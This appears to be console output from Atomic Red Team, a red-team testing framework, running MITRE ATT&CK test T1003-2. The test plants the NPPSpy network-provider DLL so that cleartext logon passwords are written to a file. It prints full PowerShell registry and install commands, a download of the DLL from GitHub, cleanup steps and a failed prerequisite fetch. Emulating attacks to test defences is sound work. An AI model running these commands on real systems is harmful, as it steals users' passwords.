 Invoke-AtomicTest T1003 -TestNumbers 2 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: OS Credential Dumping T1003
Atomic Test Name: Credential Dumping with NPPSpy
Atomic Test Number: 2
Atomic Test GUID: 9e2173c0-ba26-4cdf-b0ed-8c54b27e3ad6
Description: Changes ProviderOrder Registry Key Parameter and creates Key for NPPSpy. After user's logging in cleartext password is saved in C:\NPPSpy.txt. Clean up deletes t
ter/PasswordStealing/NPPSpy
Attack Commands:
Executor: powershell
ElevationRequired: True
Command:
Copy-Item "$env:Temp\NPPSPY.dll" -Destination "C:\Windows\System32"
$path = Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order" -Name PROVIDERORDER
$UpdatedValue = $Path.PROVIDERORDER + ",NPPSpy"
Set-ItemProperty -Path $Path.PSPath -Name "PROVIDERORDER" -Value $UpdatedValue
$rv = New-Item -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy -ErrorAction Ignore
$rv = New-Item -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -ErrorAction Ignore
$rv = New-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -Name "Class" -Value 2 -ErrorAction Ignore
$rv = New-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -Name "Name" -Value NPPSpy -ErrorAction Ignore
$rv = New-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -Name "ProviderPath" -PropertyType ExpandString -Value "%SystemRoot%\System32\NPPS
echo "[!] Please, logout and log back in. Cleartext password for this account is going to be located in C:\NPPSpy.txt"
Cleanup Commands:
Command:
$cleanupPath = Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order" -Name PROVIDERORDER
$cleanupUpdatedValue = $cleanupPath.PROVIDERORDER
$cleanupUpdatedValue = $cleanupUpdatedValue -replace ',NPPSpy',''
Set-ItemProperty -Path $cleanupPath.PSPath -Name "PROVIDERORDER" -Value $cleanupUpdatedValue
Remove-Item -Path "HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy" -Recurse -ErrorAction Ignore
Remove-Item C:\NPPSpy.txt -ErrorAction Ignore
Remove-Item C:\Windows\System32\NPPSpy.dll -ErrorAction Ignore
Dependencies:
Description: NPPSpy.dll must be available in local temp directory
Check Prereq Command:
if (Test-Path "$env:Temp\NPPSPY.dll") {exit 0} else {exit 1}
Get Prereq Command:
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
Invoke-WebRequest -Uri https://github.com/gtworek/PSBits/raw/f221a6db08cb3b52d5f8a2a210692ea8912501bf/PasswordStealing/NPPSpy/NPPSPY.dll -OutFile "$env:Temp\NPPSPY.dll"
[!!!!!!!!END TEST!!!!!!!]
Invoke-AtomicTest T1003 -TestNumbers 2 -GetPrereqs
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
GetPrereq's for: T1003-2 Credential Dumping with NPPSpy
Attempting to satisfy prereq: NPPSpy.dll must be available in local temp directory
Failed to meet prereq: NPPSpy.dll must be available in local temp directory
Invoke-WebRequest : The remote name could not be resolved: 'github.com'
At line:2 char:1
+ Invoke-WebRequest -Uri https://github.com/gtworek/PSBits/raw/f221a6db ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand